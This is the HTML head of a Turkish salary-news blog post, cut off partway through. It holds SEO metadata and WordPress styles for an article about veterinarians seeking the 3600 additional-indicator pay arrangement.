

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nekadarmaasi.com/veteriner-hekimler-de-ek-gosterge-duzenlemesinden-faydalanmak-istiyor/
body_size: 15809
content:
<!DOCTYPE html>
<html lang="tr" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Rank Math&#039;a Göre Arama Motoru Optimizasyonu - https://rankmath.com/ -->
<title>Veteriner Hekimler De Ek Gösterge Düzenlemesinden Faydalanmak Istiyor | Güncel Maaşlar 2024</title>
<meta name="description" content="Eroğlu, yazılı açıklamasında, veteriner tabiplerin beşeri doktorlarla birebir özlük haklarına sahip olduklarını ve hala 3600 ek gösterge ..."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.nekadarmaasi.com/veteriner-hekimler-de-ek-gosterge-duzenlemesinden-faydalanmak-istiyor/" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Veteriner Hekimler De Ek Gösterge Düzenlemesinden Faydalanmak Istiyor | Güncel Maaşlar 2024" />
<meta property="og:description" content="Eroğlu, yazılı açıklamasında, veteriner tabiplerin beşeri doktorlarla birebir özlük haklarına sahip olduklarını ve hala 3600 ek gösterge ..." />
<meta property="og:url" content="https://www.nekadarmaasi.com/veteriner-hekimler-de-ek-gosterge-duzenlemesinden-faydalanmak-istiyor/" />
<meta property="og:site_name" content="Güncel Maaşlar 2024" />
<meta property="article:publisher" content="https://www.facebook.com/nekadarmaasi" />
<meta property="article:tag" content="Eroğlu" />
<meta property="article:tag" content="Veteriner Hekim" />
<meta property="article:section" content="Diğer" />
<meta property="og:updated_time" content="2022-04-22T15:22:20+03:00" />
<meta property="og:image" content="https://www.nekadarmaasi.com/wp-content/uploads/2022/02/veteriner-hekimler-de-ek-gosterge-duzenlemesinden-faydalanmak-istiyor-2HgGLIui.jpg" />
<meta property="og:image:secure_url" content="https://www.nekadarmaasi.com/wp-content/uploads/2022/02/veteriner-hekimler-de-ek-gosterge-duzenlemesinden-faydalanmak-istiyor-2HgGLIui.jpg" />
<meta property="og:image:width" content="660" />
<meta property="og:image:height" content="330" />
<meta property="og:image:alt" content="Veteriner hekimler de ek gösterge düzenlemesinden faydalanmak istiyor" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-02-21T12:30:04+03:00" />
<meta property="article:modified_time" content="2022-04-22T15:22:20+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Veteriner Hekimler De Ek Gösterge Düzenlemesinden Faydalanmak Istiyor | Güncel Maaşlar 2024" />
<meta name="twitter:description" content="Eroğlu, yazılı açıklamasında, veteriner tabiplerin beşeri doktorlarla birebir özlük haklarına sahip olduklarını ve hala 3600 ek gösterge ..." />
<meta name="twitter:site" content="@nekadarmaasi" />
<meta name="twitter:creator" content="@nekadarmaasi" />
<meta name="twitter:image" content="https://www.nekadarmaasi.com/wp-content/uploads/2022/02/veteriner-hekimler-de-ek-gosterge-duzenlemesinden-faydalanmak-istiyor-2HgGLIui.jpg" />
<meta name="twitter:label1" content="Yazan" />
<meta name="twitter:data1" content="nekadarmaasi" />
<meta name="twitter:label2" content="Okuma süresi" />
<meta name="twitter:data2" content="1 dakika" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.nekadarmaasi.com/#person","name":"Maa\u015f ve G\u00fcncel Haberler \u0130\u00e7erir","url":"https://www.nekadarmaasi.com","sameAs":["https://www.facebook.com/nekadarmaasi","https://twitter.com/nekadarmaasi"],"logo":{"@type":"ImageObject","@id":"https://www.nekadarmaasi.com/#logo","url":"https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png","contentUrl":"https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png","caption":"Maa\u015f ve G\u00fcncel Haberler \u0130\u00e7erir","inLanguage":"tr","width":"512","height":"120"},"image":{"@id":"https://www.nekadarmaasi.com/#logo"}},{"@type":"WebSite","@id":"https://www.nekadarmaasi.com/#website","url":"https://www.nekadarmaasi.com","name":"Maa\u015f ve G\u00fcncel Haberler \u0130\u00e7erir","publisher":{"@id":"https://www.nekadarmaasi.com/#person"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.nekadarmaasi.com/wp-content/uploads/2022/02/veteriner-hekimler-de-ek-gosterge-duzenlemesinden-faydalanmak-istiyor-2HgGLIui.jpg","url":"https://www.nekadarmaasi.com/wp-content/uploads/2022/02/veteriner-hekimler-de-ek-gosterge-duzenlemesinden-faydalanmak-istiyor-2HgGLIui.jpg","width":"660","height":"330","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.nekadarmaasi.com/veteriner-hekimler-de-ek-gosterge-duzenlemesinden-faydalanmak-istiyor/#webpage","url":"https://www.nekadarmaasi.com/veteriner-hekimler-de-ek-gosterge-duzenlemesinden-faydalanmak-istiyor/","name":"Veteriner Hekimler De Ek G\u00f6sterge D\u00fczenlemesinden Faydalanmak Istiyor | G\u00fcncel Maa\u015flar 2024","datePublished":"2022-02-21T12:30:04+03:00","dateModified":"2022-04-22T15:22:20+03:00","isPartOf":{"@id":"https://www.nekadarmaasi.com/#website"},"primaryImageOfPage":{"@id":"https://www.nekadarmaasi.com/wp-content/uploads/2022/02/veteriner-hekimler-de-ek-gosterge-duzenlemesinden-faydalanmak-istiyor-2HgGLIui.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.nekadarmaasi.com/veteriner-hekimler-de-ek-gosterge-duzenlemesinden-faydalanmak-istiyor/#author","name":"nekadarmaasi","description":"Merhabalar. Sizler i\u00e7in mesleklerin maa\u015flar\u0131n\u0131 inceliyorum. \u0130lerde yapaca\u011f\u0131n\u0131z mesle\u011fin maa\u015f\u0131n\u0131 \u00f6\u011frenmek istiyorsan\u0131z do\u011fru yerdesiniz. Maa\u015f\u0131 ne kadar ? Ne kadar maa\u015f al\u0131yor sorular\u0131na yan\u0131t bulabilirsiniz.","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4be3736bb6a0f1ed15a499898ad2c6145b6bb1dbb9c65ce45d76cf03440d131f?s=96&amp;d=robohash&amp;r=g","url":"https://secure.gravatar.com/avatar/4be3736bb6a0f1ed15a499898ad2c6145b6bb1dbb9c65ce45d76cf03440d131f?s=96&amp;d=robohash&amp;r=g","caption":"nekadarmaasi","inLanguage":"tr"}},{"@type":"BlogPosting","headline":"Veteriner Hekimler De Ek G\u00f6sterge D\u00fczenlemesinden Faydalanmak Istiyor | G\u00fcncel Maa\u015flar 2024","datePublished":"2022-02-21T12:30:04+03:00","dateModified":"2022-04-22T15:22:20+03:00","author":{"@id":"https://www.nekadarmaasi.com/veteriner-hekimler-de-ek-gosterge-duzenlemesinden-faydalanmak-istiyor/#author","name":"nekadarmaasi"},"publisher":{"@id":"https://www.nekadarmaasi.com/#person"},"description":"Ero\u011flu, yaz\u0131l\u0131 a\u00e7\u0131klamas\u0131nda, veteriner tabiplerin be\u015feri doktorlarla birebir \u00f6zl\u00fck haklar\u0131na sahip olduklar\u0131n\u0131 ve hala 3600 ek g\u00f6sterge ...","name":"Veteriner Hekimler De Ek G\u00f6sterge D\u00fczenlemesinden Faydalanmak Istiyor | G\u00fcncel Maa\u015flar 2024","@id":"https://www.nekadarmaasi.com/veteriner-hekimler-de-ek-gosterge-duzenlemesinden-faydalanmak-istiyor/#richSnippet","isPartOf":{"@id":"https://www.nekadarmaasi.com/veteriner-hekimler-de-ek-gosterge-duzenlemesinden-faydalanmak-istiyor/#webpage"},"image":{"@id":"https://www.nekadarmaasi.com/wp-content/uploads/2022/02/veteriner-hekimler-de-ek-gosterge-duzenlemesinden-faydalanmak-istiyor-2HgGLIui.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.nekadarmaasi.com/veteriner-hekimler-de-ek-gosterge-duzenlemesinden-faydalanmak-istiyor/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO eklentisi -->

<link rel="alternate" type="application/rss+xml" title="Güncel Maaşlar 2024 &raquo; akışı" href="https://www.nekadarmaasi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Güncel Maaşlar 2024 &raquo; yorum akışı" href="https://www.nekadarmaasi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Güncel Maaşlar 2024 &raquo; Veteriner hekimler de ek gösterge düzenlemesinden faydalanmak istiyor yorum akışı" href="https://www.nekadarmaasi.com/veteriner-hekimler-de-ek-gosterge-duzenlemesinden-faydalanmak-istiyor/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.nekadarmaasi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nekadarmaasi.com%2Fveteriner-hekimler-de-ek-gosterge-duzenlemesinden-faydalanmak-istiyor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.nekadarmaasi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nekadarmaasi.com%2Fveteriner-hekimler-de-ek-gosterge-duzenlemesinden-faydalanmak-istiyor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.nekadarmaasi.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.nekadarmaasi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://www.nekadarmaasi.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<style id='toc-screen-inline-css'>
div#toc_container {width: 100%;}div#toc_container ul li {font-size: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<link rel='stylesheet' id='generate-style-css' href='https://www.nekadarmaasi.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.4.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:200px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root 